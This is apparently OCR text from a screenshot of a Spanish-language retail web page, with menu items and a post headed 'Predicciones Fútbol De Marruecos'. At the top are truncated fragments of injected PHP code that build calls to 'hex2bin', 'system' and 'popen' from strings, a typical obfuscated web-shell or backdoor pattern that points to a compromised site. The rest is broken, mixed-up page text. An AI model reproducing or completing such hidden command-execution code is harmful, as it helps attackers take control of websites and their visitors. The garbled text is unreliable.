
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
CIONES FÚTBOL DE MA
Predicciones Fútbol De Marruecos
febrero 9, 2026
/
Posted by
/
146